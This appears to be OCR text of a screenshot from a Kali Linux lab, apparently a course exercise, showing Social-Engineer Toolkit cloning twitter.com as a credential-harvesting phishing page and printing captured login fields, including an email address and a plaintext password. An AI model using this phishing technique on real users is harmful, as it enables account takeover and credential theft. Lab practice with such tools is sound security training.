 Kali [Executando] - Oracle VM VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
1 2 3 4 17:04
root@kali: /home/marcelohugo
File Actions Edit View Help
[*] Cloning the website: http://www.twitter.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
[*] Looks like the web_server can't bind to 80. Are you running Apache or NGINX?
Do you want to attempt to disable Apache? [y/n]: y
Stopping apache2 (via systemctl): apache2.service.
Stopping nginx (via systemctl): nginx.service.
[*] Successfully stopped Apache. Starting the credential harvester.
[*] Harvester is ready, have victim browse to your site.
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: session[username_or_email]=marcelosilva_dio@gmail.com
POSSIBLE PASSWORD FIELD FOUND: session[password]=desafio2023
PARAM: authenticity_token=dba33c0b2bfdd8e6dcb14a7ab4bd121f38177d52
PARAM: scribe_log=
POSSIBLE USERNAME FIELD FOUND: redirect_after_login=
PARAM: authenticity_token=dba33c0b2bfdd8e6dcb14a7ab4bd121f38177d52
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: session[username_or_email]=marcelosilva_dio@gmail.com
POSSIBLE PASSWORD FIELD FOUND: session[password]=desafio2023
PARAM: authenticity_token=dba33c0b2bfdd8e6dcb14a7ab4bd121f38177d52
PARAM: scribe_log=
POSSIBLE USERNAME FIELD FOUND: redirect_after_login=
PARAM: authenticity_token=dba33c0b2bfdd8e6dcb14a7ab4bd121f38177d52
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
Right Control
28°C
Chuva fraca
Pesquisar
PRE
L
17:04
26/12/2023